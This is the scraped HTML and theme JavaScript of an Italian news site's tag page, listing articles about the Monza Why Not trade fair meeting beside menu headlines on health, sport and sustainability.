block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "793";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" class="td-image-wrap " title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/06/vizza_Elba.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-lombarda-uil-servono-risposte-strutturali-su-personale-territorio-e-risorse/"  rel="bookmark" title="Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse">Sanità lombarda. UIL: servono risposte strutturali su personale, territorio e risorse</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" class="td-image-wrap " title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/donna_depressa_divano_123rf.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/il-giorno-piu-triste-dellanno-oggi-e-blue-monday/"  rel="bookmark" title="Il giorno più triste dell&#8217;anno, oggi è Blue Monday">Il giorno più triste dell&#8217;anno, oggi è Blue Monday</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4023";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" class="td-image-wrap " title="Champions, troppo Arsenal per l&#8217;Inter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, troppo Arsenal per l&#8217;Inter" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/thuramarsenal.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-troppo-arsenal-per-linter/"  rel="bookmark" title="Champions, troppo Arsenal per l&#8217;Inter">Champions, troppo Arsenal per l&#8217;Inter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" class="td-image-wrap " title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" ><img class="entry-thumb" src="[data-uri]" alt="AD Luigi RInivillo_Raffaella Manetta Ufficio Stampa_Daniele Fortuzzi" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/AD-Luigi-RInivillo_Raffaella-Manetta-Ufficio-Stampa_Daniele-Fortuzzi-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/innovazione-e-miglioramenti-allippodromo-di-varese/"  rel="bookmark" title="Innovazione e miglioramenti all&#8217;Ippodromo di Varese">Innovazione e miglioramenti all&#8217;Ippodromo di Varese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" class="td-image-wrap " title="Il Como non smette di sognare, grande prova in casa della Lazio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Como non smette di sognare, grande prova in casa della Lazio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nico_paz.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/il-como-non-smette-di-sognare-grande-prova-in-casa-della-lazio/"  rel="bookmark" title="Il Como non smette di sognare, grande prova in casa della Lazio">Il Como non smette di sognare, grande prova in casa della&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" class="td-image-wrap " title="Cremonese a reti bianche con il Verona" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cremonese a reti bianche con il Verona" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/vardyverona.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/cremonese-a-reti-bianche-con-il-verona/"  rel="bookmark" title="Cremonese a reti bianche con il Verona">Cremonese a reti bianche con il Verona</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1762";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "441";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/imprese-del-terziario-investono-sempre-piu-in-sostenibilita/"  rel="bookmark" class="td-image-wrap " title="Imprese del terziario investono sempre più in sostenibilità" ><img class="entry-thumb" src="[data-uri]" alt="" title="Imprese del terziario investono sempre più in sostenibilità" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/2-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/imprese-del-terziario-investono-sempre-piu-in-sostenibilita/"  rel="bookmark" title="Imprese del terziario investono sempre più in sostenibilità">Imprese del terziario investono sempre più in sostenibilità</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/il-parcheggio-del-forum-diventa-asset-energetico-con-fotovoltaico-cap-evolution/"  rel="bookmark" class="td-image-wrap " title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/CAP_EVO_Fotovoltaico_Assago_1-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/il-parcheggio-del-forum-diventa-asset-energetico-con-fotovoltaico-cap-evolution/"  rel="bookmark" title="Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution">Il parcheggio del Forum diventa asset energetico con fotovoltaico CAP Evolution</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/da-chicco-a-chicco-di-nespresso-anche-a-brescia/"  rel="bookmark" class="td-image-wrap " title="Da Chicco a Chicco di Nespresso anche a Brescia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Da Chicco a Chicco di Nespresso anche a Brescia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/nespresso-da-chicco-a-chicco.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/da-chicco-a-chicco-di-nespresso-anche-a-brescia/"  rel="bookmark" title="Da Chicco a Chicco di Nespresso anche a Brescia">Da Chicco a Chicco di Nespresso anche a Brescia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" class="td-image-wrap " title="Qualità dell&#8217;aria, 2025 in miglioramento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Qualità dell&#8217;aria, 2025 in miglioramento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/qualita-dellaria-2025-in-miglioramento/"  rel="bookmark" title="Qualità dell&#8217;aria, 2025 in miglioramento">Qualità dell&#8217;aria, 2025 in miglioramento</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Monza why not</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: monza why not</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/monza-why-not-incoming-internazionale-a-gennaio-presentazione-martedi-21/"  rel="bookmark" class="td-image-wrap " title="Monza, Why Not? Incoming internazionale a gennaio, presentazione martedì 21" ><img class="entry-thumb" src="[data-uri]" alt="" title="Monza, Why Not? Incoming internazionale a gennaio, presentazione martedì 21" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/11/PRESENTAZIONE-MONZA-WHY-NOT-3-page-001.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/monza-why-not-incoming-internazionale-a-gennaio-presentazione-martedi-21/"  rel="bookmark" title="Monza, Why Not? Incoming internazionale a gennaio, presentazione martedì 21">Monza, Why Not? Incoming internazionale a gennaio, presentazione martedì 21</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-18T11:06:52+02:00" >18 Novembre 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/economia/monza-why-not-incoming-internazionale-a-gennaio-presentazione-martedi-21/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                La Fiera di Monza e Brianza è una rete d’impresa che organizza una serie di fiere a livello internazionale.

In Italia verrà organizzato dal 24...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/presentato-monza-why-not-intervista-al-presidente-ascrizi/"  rel="bookmark" class="td-image-wrap " title="Presentato Monza Why Not, intervista al presidente Ascrizi." ><img class="entry-thumb" src="[data-uri]" alt="" title="Presentato Monza Why Not, intervista al presidente Ascrizi." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/01/1675094122305.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/presentato-monza-why-not-intervista-al-presidente-ascrizi/"  rel="bookmark" title="Presentato Monza Why Not, intervista al presidente Ascrizi.">Presentato Monza Why Not, intervista al presidente Ascrizi.</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-30T18:11:23+02:00" >30 Gennaio 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/economia/presentato-monza-why-not-intervista-al-presidente-ascrizi/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Vincenzo Ascrizi - Il Presidente di Monza Why Not (MWN), è stato intervistato da Gazzetta di Milano, in occasione dell’apertura del Monza e Brianza...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/monza-why-not-investire-nella-fiera-di-monza-brianza-incoming-mercoledi-25/"  rel="bookmark" class="td-image-wrap " title="Monza Why Not, investire nella Fiera di Monza Brianza, incoming mercoledì 25." ><img class="entry-thumb" src="[data-uri]" alt="" title="Monza Why Not, investire nella Fiera di Monza Brianza, incoming mercoledì 25." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/01/Monza-Why-Not-2023-page-001.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/monza-why-not-investire-nella-fiera-di-monza-brianza-incoming-mercoledi-25/"  rel="bookmark" title="Monza Why Not, investire nella Fiera di Monza Brianza, incoming mercoledì 25.">Monza Why Not, investire nella Fiera di Monza Brianza, incoming mercoledì...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-24T12:36:16+02:00" >24 Gennaio 2023</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/economia/monza-why-not-investire-nella-fiera-di-monza-brianza-incoming-mercoledi-25/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                La decima edizione del meeting International, il fiore all’occhiello della Fiera di Monza e Brianza apre le porte domani, Mercoledì 25 Gennaio 2023, dalle...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_35","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 